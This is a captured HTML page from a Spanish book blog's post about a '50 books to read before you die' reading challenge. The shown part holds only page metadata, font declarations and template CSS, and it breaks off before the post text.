

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elbauldegreenleaves.blogspot.com/2012/12/reto-50-libros-que-debes-leer-antes-de.html
body_size: 156763
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://elbauldegreenleaves.blogspot.com/' rel='openid.delegate'/>
<link href='https://elbauldegreenleaves.blogspot.com/2012/12/reto-50-libros-que-debes-leer-antes-de.html' rel='canonical'/>
<title>Reto: 50 libros que debes leer antes de morir - El Baúl de Greenleaves</title>
<meta content='' name='description'/>
<meta content='Reto: 50 libros que debes leer antes de morir, El Baúl de Greenleaves: Reto: 50 libros que debes leer antes de morir, El Baúl de Greenleaves' name='keywords'/>
<link href='https://elbauldegreenleaves.blogspot.com/feeds/posts/default' rel='alternate' title='El Baúl de Greenleaves - Atom' type='application/atom+xml'/>
<link href='https://elbauldegreenleaves.blogspot.com/feeds/posts/default?alt=rss' rel='alternate' title='El Baúl de Greenleaves - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/7223535508093237799/posts/default' rel='alternate' title='El Baúl de Greenleaves - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ1CRyp7A-QemZBiaG4o96L1iJAm3QpCRFaE1wz8R0EkQgGz3EeIu7s29b7Gn9kLQ1fHchEvYwTmIL0K400TVXkXdstx-GbWv2Gn0gFjY12qJ7T46SFoydm01Ij15QAX2XHGMPld1UHy4/s72-c/50booksidie.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='El Baúl de Greenleaves: Reto: 50 libros que debes leer antes de morir' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://elbauldegreenleaves.blogspot.com/2012/12/reto-50-libros-que-debes-leer-antes-de.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ1CRyp7A-QemZBiaG4o96L1iJAm3QpCRFaE1wz8R0EkQgGz3EeIu7s29b7Gn9kLQ1fHchEvYwTmIL0K400TVXkXdstx-GbWv2Gn0gFjY12qJ7T46SFoydm01Ij15QAX2XHGMPld1UHy4/s1600/50booksidie.jpg' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='El Baúl de Greenleaves' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='El Baúl de Greenleaves: Reto: 50 libros que debes leer antes de morir' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<style type='text/css'>@font-face{font-family:'Damion';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/damion/v15/hv-XlzJ3KEUe_YZkZGw2EzJwV9J-.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Damion';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/damion/v15/hv-XlzJ3KEUe_YZkamw2EzJwVw.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Amalie Clean & Responsive Blogger Template
Designer: BeautyTemplates
URL:      http://www.Beautytemplates.com
Version:  Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 15px Lora"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#777"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="30px Raleway"/>
<Variable name="post.title.color" description="Color" type="color" default="#222222" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Date Header" selector="">
<Variable name="date.header.font" description="Font" type="font" default="11px Lora"/>
<Variable name="date.header.color" description="Text Color" type="color" default="#aaaaaa"/>
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#f1f1f1"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Open Sans"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#444"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="16px Raleway"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#dddddd"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="22px Bad Script"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#aaaaaa"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:325px;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:304px;
}
body#layout div#main {
width: 655px;
}
body {
color: #777777;
font:normal normal 14px Verdana, Geneva, sans-serif;
line-height: 1.75;
letter-spacing: 0px;
text-transform: none;
background-color:#ffffff;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1030px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:675px;
margin-right:30px;
float:left;
}
#sidebar {
width:312px;
float:right;
margin-top: 8px;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:48px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font:11px Open Sans;
font-weight:400;
letter-spacing:2px;
color:#444444;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#444;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a{
font-size:14px;
margin-left:10px;
line-height:48px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: 55px Raleway;
padding: 60px 0;
text-align: center;
font-weight: 300;
color:#777777;
text-transform: uppercase;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
}
#logo {
text-align:center;
padding:30px 0;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #444;
float: left;
border: 1px solid #ddd;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #aaaaaa;
font:normal normal 22px Damion;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: normal normal 30px Oswald;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
color: #222222;
}
.post-header h2 a:hover {
color: #ffbb60;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color:#aaaaaa;
margin-right: 5px;
font:normal normal 11px Verdana, Geneva, sans-serif;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 40px;
border-radius: 1px;
text-transform: uppercase;
line-height: 1.75;
color: #5d5d5d;
border: 1px solid #ddd;
letter-spacing: 2px;
font-size: 12px;
padding: 0 15px;
line-height: 38px;
display: inline-block;
text-transform: uppercase;
background: transparent;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
.post-entry a:hover {
text-decoration:underline;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url() repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
